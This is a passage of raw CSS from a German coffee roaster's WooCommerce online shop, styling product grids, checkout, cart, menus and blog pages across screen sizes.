li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.has-bg-color .nm-single-product-bg{background:#FFFFFF;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:980px;}.has-bg-color .woocommerce-product-gallery {background:#FFFFFF;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FFFFFF;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:#FFFFFF;}.nm-page-not-found{background-color:#FFFFFF;}.wc-amazon-checkout-message {display: none;}.button, input[type=submit], .widget_tag_cloud a, .widget_product_tag_cloud a, .add_to_cart_inline .add_to_cart_button, #nm-shop-sidebar-popup-button, .products.grid-list .nm-shop-loop-actions > a:first-of-type, .products.grid-list .nm-shop-loop-actions > a:first-child, #order_review .shop_table tbody .product-name .product-quantity {color: #000000;background-color: #dc9813;font-weight: bold;}.breadcrumb-trail {margin-top: 10px;}body.page-id-41082 .nm-shop-hover-image {display: none !important;}.nm-header-logo img {margin: 2px 0 10px 0;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-blog-wrap h2 {margin: 30px 0 10px 0;}.nm-blog-wrap h3 {margin: 30px 0 10px 0;font-size: 20px;}.nm-blog-wrap ol, .nm-blog-wrap ul {margin: 20px 0;}.nm-blog-wrap p {margin: 15px 0;}#shipping_method .amount {float: none !important;}input#terms, input#shipping-service-provider, input#cr_customer_consent {outline: 2px solid red;outline-offset: 2px;}.woo-breadcrumbs {padding: 0 30px;}.product-subtotal {text-align: right;}b.lwptoc_title {font-size: 25px;}h2, .h2-size {font-size: 25px !important;}.notice_weitere {line-height: 1.3em;}p#order_comments_field {float: none;}span.wgm-info.fic-alcohol {display: none;}.wallet_seperator {display: none !important;}body.woocommerce-checkout {max-width: 100% !important; width: 100% !important;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}.apple-pay-btn-wrapper .apple-pay-btn.white, .apple-pay-btn-wrapper .apple-pay-btn.white-outline, .apple-pay-button {background-color: white !important;}.apple-pay-btn-wrapper .apple-pay-btn>span>svg {min-height: 84px !important;}.yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid input.input-text, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid select, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container .select2-selection--single {border-color: #a00;background-color: #ffcbcb;}body.single-post .nm-shop-loop-thumbnail {background: #ffffff;}body.woocommerce-cart .nm-coupon-inner {padding: 5px 10px 5px !important;}body.woocommerce-cart .nm-coupon-wrap {width: 100%;margin-bottom: 5px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 5px 10px !important;}body.woocommerce-cart h2 {margin-bottom: 10px !important;}body.woocommerce-cart .woocommerce-shipping-destination {padding: 5px 0 6px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr.shipping .nm-shipping-th-title {padding-bottom: 5px !important;}body.woocommerce-cart .order-total th {font-size: 21px;}body.woocommerce-cart span.woocommerce-Price-amount.amount {font-size: 21px;}body.woocommerce-cart p.wc-cart-shipping-notice {line-height: 1.1em;font-size: 11px;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 1px 10px !important;}.nm-menu .sub-menu li a {color: #ffffff;}.nm-post-header {padding-top: 35px;}.nm-top-bar-text p {margin: 0 !important;}#nm-shop #nm-shop-browse-wrap .term-description {margin-top: 0 !important;}body.tax-product_cat h2,body.tax-product_cat h3,body.tax-product_cat h4 {margin: 30px 0 10px 0;}body.tax-product_cat p {margin: 30px 0 10px 0;}.wcsf-fields.is-alignment-start {justify-content: center !important;}ul.wcsf-nav-list.is-buttons.nav {justify-content: center;}figure.wcsf-field.is-image-radio {max-width: 210px;}.widget ul li {line-height: 1.3em;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a, .nm-menu .sub-menu li a .label {color: #eeeeee;font-size: 24px;}.woocommerce-checkout label {font-size: 18px;}#checkout_timeline.style2 li .yith-wcms-icon {fill: #282828 !important;}#checkout_timeline.style2 li .timeline-wrapper .timeline-step {background-color: #0b0b0b;color: #282828;border-color: #ffffff;}.woocommerce-checkout #form_actions {text-align: left;padding: 0px 0 80px 0;}.woocommerce-error {color: #ce1800;}p.hinweis {border: 1px solid green;padding: 10px 20px;}input.button.alt.yith-wcms-button.next, input.button.alt.yith-wcms-button.prev {font-size: 30px;padding: 0px 20px 10px 20px;line-height: 1.3em;margin-top: 30px;}button#place_order {font-size: 24px;background: green;padding: 20px 30px;}.woocommerce-checkout form.checkout.woocommerce-checkout.processing {padding-bottom: 0;}.woocommerce-checkout .notice_weitere_outer {margin-bottom: 30px;}.woocommerce-checkout#place_order {width: 100%;margin-top: 10px;padding: 34px 14px;border: 1px solid white;font-size: 24px !important;}body.postid-132838 .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 140px !important;}body.postid-154693 p,body.postid-154748 p,body.postid-154868 p,body.postid-896 p,.single-post p{margin-bottom: 20px;}body.postid-154693 h2,body.postid-154748 h2,body.postid-154868 h2,body.postid-896 h2,.single-post h2{margin: 30px 0 30px 0;}body.postid-154693 h3,body.postid-154748 h3,body.postid-154868 h3,body.postid-896 h3,.single-post h3{margin: 30px 0 30px 0;}body.postid-154868 .entry-content img,.single-post img {margin: 30px 0 10px 0;}#nm-mobile-menu-top-ul {padding-top: 85px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {color: black;text-decoration: none;}ul.wcsf-nav-list.is-buttons.nav {max-width: 580px;margin: 0 auto;}.wcsf a.versandkosten {color: black;text-decoration: none;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.outofstock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100%;}body.page-id-31 table, body.page-id-18995 table { margin: auto;border-collapse: collapse;overflow-x: auto;display: block;width: fit-content;max-width: 100%;}body.page-id-31 td, body.page-id-18995 td {white-space: nowrap;}a.btn.wcsf-control.is-results-pdf {display: none;}.followup-checkout {display: none;}p#billing_vat_field {border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 10px 0 21px 0;margin: 40px 0;}tr.shiphead {background: #f7f7f7;border-bottom: 2px solid grey;}body.page-id-18995 td {line-height: 19px;}body.single-product p.stock.in-stock,li.cat-item.cat-item-1273 {display: none !important;}body.woocommerce-page li.cat-item-all {display: none;}.nm-shop-widget-scroll {padding: 5px 0 5px 0;}li.cat-item.cat-item-100,li.cat-item.cat-item-82,li.cat-item.cat-item-1274,li.cat-item.cat-item-1311{display: none;}body.single-post .nm-post-body, body.category-press .nm-blog-wrap, body.category-feedback .nm-blog-wrap {padding-top: 80px;}a.button.cancel {background: #d80707;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders {background: #dc9814;}body.logged-in.woocommerce-view-subscription th.order-number.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number,body.woocommerce-subscriptions th.woocommerce-orders-table__header {padding: 10px;}body.logged-in.woocommerce-view-subscription th.woocommerce-orders-table__header,body.woocommerce-subscriptions th.woocommerce-orders-table__header{background: #deb461;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {background: #efefef;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription td.woocommerce-orders-table__cell,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {padding: 10px;}table.shop_table.subscription_details td {width: 50%;}body.logged-in.woocommerce-view-subscription h2 {margin: 50px 0 20px 0;}body.page-template-default.page.page-id-116578.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order.woocommerce-alle-bestellungen.woocommerce-js.nm-page-load-transition-0.has-top-bar.top-bar-mobile-.header-mobile-default.header-border-1.widget-panel-dark.nm-wpb-default.wpb-js-composer.js-comp-ver-6\.4\.1.vc_responsive td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {text-align: right;}body.logged-in p.order-again {background: #e0a32d;padding: 10px 10px 10px 10px;margin: 30px 0 0 0;}body.page-template-default.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order h2 {margin: 50px 0 20px 0;}li.cat-item.cat-item-1299 {display: none;}.inhaltsverzeichnis {background: whitesmoke;padding: 1px 30px 30px 30px;margin: 40px 0 40px 0;}.nm-post-content-col h2 {margin: 40px 0 10px 0;}div#pay_with_amazon {width: 199px !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated {background: whitesmoke;}.responsive-video {position: relative;padding-bottom: 56%;padding-top: 30px;height: 0;overflow: hidden;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}li#menu-item-71758 {float: left;clear: none;}li#menu-item-38856 {float: left;clear: none;}li#menu-item-235 {float: left;clear: none;}.nm-menu .megamenu.col-5 > .sub-menu > ul > li {width: 18% !important;}.wichtigbox {background: #e8e8e8;padding: 20px 12px 21px 25px;border: 1px dotted #dd9b1c;border-left: 5px solid #dd9b1c;margin: 25px 0 25px 0;}form.woocommerce-checkout {display: block;margin-top: 0 !important;padding-top: 0 !important;padding-bottom: 64px;}p.return-to-shop {margin-top: 90px;}.nm-shop-notice.woocommerce-info {margin: 10px 0px !important;padding: 10px 20px !important;}.woocommerce-info.info.wc-amazon-payments-advanced-info {margin-top: 80px;}.woocommerce-cart .woocommerce > form {margin-top: 0px !important;}.cart-collaterals > h2 {padding-bottom: 0 !important;}.shop_table.cart .nm-product-details a {font-size: 18px !important;}.cart-collaterals {margin-top: 0 !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated .woocommerce-info {padding: 1em 1em 33px 1.5em!important;}div#pay_with_amazon {padding: 0 0 0 20px !important;text-align: center;}#menu-item-1794 .nm-menu .nm-sub-menu-ul {padding: 0 20px !important;}.nm-shop-notice {position: relative;padding-top: 0 !important;}.sub-menu .nm-sub-menu-ul {padding: 0 20px;}body.category-presse .nm-blog-wrap, body.category-kaffee-lexikon .nm-blog-wrap, body.category-kundenstimmen .nm-blog-wrap {padding: 80px 0 62px !important;}.widget_text p {line-height:1.4em;}li#menu-item-wpml-ls-15-de, li#menu-item-wpml-ls-15-en {padding: 1px 1px 1px 14px;color: #dc9814;}li#menu-item-wpml-ls-15-de a, li#menu-item-wpml-ls-15-en a {color: #dc9814;}.header-border-1 .nm-header {border-bottom: 0px solid #eee;}.gallery {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 0.5em;-webkit-column-gap: 0.5em;column-gap: 0.5em;}.woocommerce-notices-wrapper {position: relative;top: 70px;margin: 30px 0;}.type-page {margin-top: 80px;}div#pay_with_amazon {padding: 20px 0 0 0;text-align: center;}span.hd-willkommen {font-family: niconne;font-size: 50px;color: #eac266;-webkit-appearance: textfield;transform: rotate(-7deg);-webkit-transform: rotate(-7deg);-moz-transform: rotate(-7deg);-ms-transform: rotate(-7deg);-o-transform: rotate(-7deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}h4.hd-sub-willkommen {font-size: 40px !important;text-align: center;line-height: 42px;padding: 0px 0 30px 0;margin: -21px 0 0 0;}span.hd-sub-willkommen2 {font-size: 31px;}.nm-footer-widgets-inner .widget .nm-widget-title {text-transform: uppercase;}.nm-header-row.nm-row {padding: 20px 30px;}div#nm-header-placeholder {height: 120px!important;background: background: #268484;background-repeat: no-repeat !important;}a.nm_btn.nm_btn_xs.nm_btn_border {background: #000;color: #fff !important;}.nm-header-col.col-xs-12 {background: #fff url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/10/logoline.png) 138px 93px !important;background-size: auto;background-repeat: no-repeat !important;}.nm-header.menu-centered .nm-main-menu {text-align: left;}nav.nm-main-menu {padding-left: 2%;}html[lang='en-US'] #PopupSignupForm_0 {display: none !important;}.wc-proceed-to-checkout .button {margin-top: 25px;}.featureboxcorrection .nm-feature-content {min-height:170px;}.price span.from {font-size: 22px;color: #717171;}body.woocommerce-page div#nm-shop-products {padding: 40px 0 0 0;}.price span.subscription-details {font-size: 22px;color: #717171;}#tab-description.entry-content table, .entry-content > table {table-layout: fixed;width: auto;margin: 0 0 0 0;border-width: 0;}span.wpcf7-list-item-label {margin-left: 5px;}.nm-tabs-panel-inner table td, #tab-description.entry-content table td, .entry-content > table td {border-width: 0 0px 1px 0;border-color: #efefef;}body.single-product .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 200px;}#tab-description.entry-content table th, #tab-description.entry-content table td, .entry-content > table th, .entry-content > table td {padding: 0px 21px 0 0;}.nm-post-header .nm-post-meta em {display:none;}body.single-product h3, body.single-product .h3-size {font-size: 24px;margin: 0 0 10px 0;}body.single-product hr {height: 0px;border-bottom: 1px solid #eee;margin: 20px 0;}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: none;}.onsale {right: 12px !important;left: auto !important;background: #e1a73e !important;}body.single-post.postid-10564 .post-10564 p {margin: 21px 0 !important;}a.button.product_type_variable.add_to_cart_button, a.button.product_type_variable {display:none;}.kaffeeprobieren {background:#dc9a00;display:inline;padding:8px 20px;color:#000;border:1px solid #dc9a00;border-radius:25px;}.nm-shop-loop-actions {top:10px!important;font-size:13px!important;color:#000!important;}.woocommerce-de_price_taxrate {font-size:.9em;line-height:11px;}.bio-zertifikat img {margin-top:20px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {font-size:18px;line-height:1.2em;}.bio-zertifikat {width:80%;margin-top:0;display:block;}.kaffeeprobieren:hover {background:##000;}.kaffeeprobieren a,.kaffeeprobieren a:visited {color:#000;}.kaffeeprobieren a:hover {color:#fff;}select#abo-variante:before {display:block;position:absolute;top:0;right:6px;font-family:'nm-font';font-size:12px;font-weight:400;font-variant:normal;line-height:42px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e615";width:24px;height:42px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.nm-shop-notice.woocommerce-info {background: red;margin: 10px 50px;padding: 10px 20px;}p {line-height:1.4em;}.nm-feature h3 {color:#282826;}.product-details li {list-style:circle!important;}.product-details ul {margin:10px 0 10px 17px;}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color:#b18343!important;font-weight:700!important;}div#nm-header-placeholder {height:120px!important;}.nm-tabs-panel-inner.entry-content p {margin:0 0 30px;}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {color:#fff;background-color:#a5a5a5;}.nm-shop-loop-wishlist-button {display:none;}.nm-product-wishlist-button-wrap {display:none;}.nm-menu ul.sub-menu {padding:18px 18px 22px;}.related {display:none;}li.cat-item.cat-item-57 {display:none!important;}.nm-header.centered .nm-menu > li > a {padding:10px 12px;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i {color:#d2d2d2;}.sod_select .sod_option {color:#fff;background:#2a2a2a;}img.wf_file_icon {margin:0 6px 5px 0;padding:7px;}.nm-footer-bar-inner {background-color:#1f1f1f;}.nm-footer-bar-inner {padding:28px 0 31px;}.contentbox1 {background:#F1F1F1;padding:10px;margin:5px 0 0;border-radius:8px;}.sod_select .sod_option.active {color:#fff;background:#000000;}.sod_select .sod_option.selected {background: #e1a73e !important;color:#000000 !important;}div#TA_selfserveprop630 {margin-top:-24px;}#CDSWIDEXC {margin:0!important;}.widget .nm-widget-title {font-size:21px;line-height:1.2;margin-bottom:30px;}.bgcenter {background-repeat:no-repeat;background-size:cover;background-position:center center;}.product .summary .price .amount {font-size:40px;line-height:1.3em;color:#dc9814;}.woocommerce-de_price_taxrate {font-size:.9em;}.nm-shop-header {padding:12px 0 32px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;}.product .summary .woocommerce_de_versandkosten {margin-top:7px;margin-bottom:10px;border-bottom:1px solid #dadada;padding-bottom:10px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;border-bottom:1px solid #dadada;padding-bottom:14px;}tr.shipping.recurring-total {display:none!important;height:0!important;}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover {color:#f7f7f7;background-color:#c59b60!important;}body.tax-product_cat .product-details {border-top:1px dotted grey;padding:80px 0;}body.single-product .nm-tabs-panel-inner h1,body.single-product .nm-tabs-panel-inner .h1-size {font-size:30px;line-height:1.3em;margin:0 0 50px;}body.tax-product_cat .product-details h1,body.tax-product_cat .product-details .h1-size {font-size:30px;line-height:1.3em;margin:0 0 30px;}.ml-table {padding: 0 5px 0px 10px !important;}dl.ml-grid.ml-clearfix {padding: 5px;}.ml-responsive-table dd {margin-bottom: 1px !important;}h1,.h1-size {font-size:30px;line-height:1.2em;margin-bottom:30px;}h2,.h2-size {font-size:24px;line-height:1.2em;margin-bottom:30px;}.nm-top-bar-text {padding:10px 0!important;}.product .summary .price {padding:12px 0 0;}.price-per-unit {margin:0;}.products .price {font-size:20px;white-space:nowrap;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a {color:#e8b655;font-style:italic;font-size:18px;}.nm-menu .megamenu > ul {padding:18px 18px 22px!important;}a.nm-quickview-btn.product_type_variable {display:none;}.nm-shop-loop-actions {font-size:11px;line-height:1.3em;}blockquote.alignleft,.wp-caption.alignleft,img.alignleft,blockquote.alignright,.wp-caption.alignright,img.alignright,p,pre,address,.wp-caption {margin-bottom:1px;}.nm-header.menu-centered .nm-header-logo {width:10%;}.nm-header.menu-centered .nm-main-menu {width:70%;}.nm-header.menu-centered .nm-right-menu {max-width:50%;}body.single-product p.price {font-size:50px;color:#e6c995;}.nm-menu li a {padding:5px 21px 5px 0!important;}body.post-type-archive-product .product-details {border-top:1px dotted grey;padding:80px 0;}.nm-menu li a {padding:5px 16px;}a.nm-quickview-btn.product_type_simple {display:none;}.widget .nm-widget-title {color:#0a0a0a;}.nm-footer-widgets-inner .widget .nm-widget-title {color:#dc9814;}body.page-id-2007 .has-bg-color .nm-single-product-bg {background:none;}body.page-id-2007 .nm-single-product-top {display:none;height:0;}body.page-id-2007 .product .summary .woocommerce_de_versandkosten {display:none;height:0;}body.postid-1100 h3 {margin-top: 30px !important;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h3, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h3-size {margin: 10px 0 30px 0;line-height: 1.3em;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h4 {line-height: 1.3em;margin: 20px 0 10px 0;font-size: 18px;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h2, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h2-size {font-size: 20px;line-height: 1.2em;margin-bottom: 21px;}.nm-shop-loop-actions {background: white;top: 30px !important;}.nm-shop-notice.woocommerce-info {background: white !important;margin: 10px 50px;padding: 10px 20px;border: 1px dotted #e2e2e2;}.nm-shop-widget-scroll {height: auto !important;}div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 50px;}@media all and (max-width: 1399px) {div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 30px;}}@media all and (max-width: 1350px) {.nm-header.menu-centered .nm-main-menu {width: 65% !important;}}@media all and (max-width: 1075px) {.add_to_cart_inline .add_to_cart_button, .add_to_cart_inline .amount, .nm-product-category-text > a, .nm-testimonial-description, .nm-feature h3, .nm_btn, .vc_toggle_content, .nm-message-box, .wpb_text_column, #nm-wishlist-table ul li.title .woocommerce-loop-product__title, .nm-order-track-top p, .customer_details h3, .woocommerce-order-details .order_details tbody, .woocommerce-MyAccount-content .shop_table tr th, .woocommerce-MyAccount-navigation ul li a, .nm-MyAccount-user-info .nm-username, .nm-MyAccount-dashboard, .nm-myaccount-lost-reset-password h2, .nm-login-form-divider span, .woocommerce-thankyou-order-details li strong, .woocommerce-order-received h3, #order_review .shop_table tbody .product-name, .woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice, .nm-checkout-login-coupon .nm-shop-notice, .shop_table.cart .nm-product-quantity-pricing .product-subtotal, .shop_table.cart .product-quantity, .shop_attributes tr th, .shop_attributes tr td, #tab-description, .woocommerce-tabs .tabs li a, .woocommerce-product-details__short-description, .nm-shop-no-products h3, .nm-infload-controls a, #nm-shop-browse-wrap .term-description, .list_nosep .nm-shop-categories .nm-shop-sub-categories li a, .nm-shop-taxonomy-text .term-description, .nm-shop-loop-details h3, .woocommerce-loop-category__title, .nm-page-not-found a, div.wpcf7-response-output, .wpcf7 .wpcf7-form-control, .widget_search button, .widget_product_search #searchsubmit, #wp-calendar caption, .widget .nm-widget-title, .post .entry-content, .comment-form p label, .no-comments, .commentlist .pingback p, .commentlist .trackback p, .commentlist .comment .comment-text .description, .nm-search-results .nm-post-content, .post-password-form > p:first-child, .nm-post-pagination a span, .nm-post-pagination a span.subtitle, .nm-blog-list .nm-post-content, .nm-blog-grid .nm-post-content, .nm-blog-classic .nm-post-content, .nm-blog-pagination a, .nm-blog-categories-list.columns li a, .page-numbers li a, .page-numbers li span, #nm-widget-panel .total, #nm-widget-panel .nm-cart-panel-item-price .amount, #nm-widget-panel .quantity .qty, #nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity, #nm-widget-panel .product-quantity, .nm-cart-panel-product-title, #nm-widget-panel .product_list_widget .empty, #nm-cart-panel-loader h5, .nm-widget-panel-header, .nm-menu li a, .button, input[type=submit] {font-size: 21px !important;}#nm-main-menu-ul li a {font-size: 13px !important;}.cart-collaterals {margin-top: 30px !important;}}@media all and (max-width: 1019px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}#nm-shop-sidebar .widget .nm-shop-widget-col:last-child {position: relative;height: auto;}}@media all and (max-width: 980px) {.nm-menu li.nm-menu-offscreen {display: block;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-header.menu-centered .nm-main-menu {display: none;}}@media all and (min-width: 992px) {.nm-header.menu-centered .nm-main-menu {width: 50%;}.nm-header.menu-centered .nm-right-menu {max-width: 40%;}}@media all and (max-width: 992px) {.nm-header {background: none !important;background-color: #fff;background-repeat: no-repeat !important;}.nm-header-col.col-xs-12 {background: none !important;}h3.nm-widget-title {margin: 0 !important;}#nm-shop-sidebar .widget .nm-widget-title {padding-top: 10px !important;padding-bottom: 10px !important;}.nm-menu-icon span.line-2 {top: 10px !important;}.nm-shop-sidebar-default #nm-shop-widgets-ul {padding-bottom: 13px !important;}.header-mobile-default .nm-menu-icon {width: 30px !important;}.nm-menu-icon {height: 22px !important;}.header-on-scroll .nm-header {background: none;background-color: #fff;background-repeat: no-repeat !important;}header#nm-header.resize-on-scroll {border-bottom: 1px solid #e0e0e0;background: white !important;}#nm-mobile-menu-main-ul.menu > li > a {font-size: 27px !important;}ul.sub-menu.open a {font-size: 24px;}#nm-mobile-menu .menu li .nm-menu-toggle {top: 12px;font-size: 24px;}#nm-mobile-menu-secondary-ul.menu li a {font-size: 27px;}body.woocommerce-page div#nm-shop-products {padding: 0px 0 0 0;}}@media all and (max-width: 768px) {div#breadcrumbs {left: 21px;top: 50px;}.woo-breadcrumbs {padding: 30px 15px 0px 15px;margin-bottom: 15px;}}@media all and (max-width: 749px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 50% !important;}}@media all and (max-width: 576px) {button.wcsf-nav-button.btn.btn-default.btn-light.btn-block.active.d-sm-none {background-color: white !important;border: 0px solid white !important;}.wcsf .btn-light {color: #000;background-color: #ebc166 !important;border-color: #ebc166 !important;}}@media all and (max-width: 475px) {.nm-menu li a {padding:5px 5px 5px 0!important;}.nm-menu li {float: right !important;}.Newspaper-Title {font-size: 16px !important;line-height: 20px !important;}.nm-shop-header.centered {padding-top: 0 !important;}.nm-shop-header {padding: 0px 0 0px !important;}.nm-header.menu-centered .nm-right-menu {max-width: 50% !important;}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {display: block !important;}.nm-menu li a {padding: 5px 25px 5px 0 !important;}body.single-product .nm-product-tabs-col td {min-width: 130px !important;}span.nm-menu-cart-count.count {display:none !important;}.nm-header.menu-centered .nm-right-menu>ul {margin-right:0!important;}.nm_column.wpb_column.vc_column_container.col-sm-12.vc_custom_1549872720720 {padding:0!important;}.nm-row.nm-row-full.vc_row.wpb_row.vc_custom_1524484711961 {padding:2%!important;}}@media all and (max-width: 399px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100% !important;}.nm-blog-wrap {padding: 50px 0 62px;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Ausverkauft";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			body.single-post table th {
    border-width: 0 0px 1px 0;
    font-weight: bold;
}

.nm-single-product-bg {
    background: #fff;
}


.brewguide-outer-ostern {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk-ostern.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

.follow-up-subscriptions {
    display: none;
}

	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}
}

	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: 0px !important;
}

.wpc-filters-scroll-container {
    background: #2a2a2821;
